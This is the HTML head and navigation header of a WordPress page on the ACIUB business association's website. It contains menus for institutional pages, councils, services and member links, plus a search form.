<link rel='shortlink' href='https://aciub.com.br/?p=14233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Faciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Faciub-auxilia-associados-na-emissao-da-carteira-nacional-do-artesao%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-14233 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
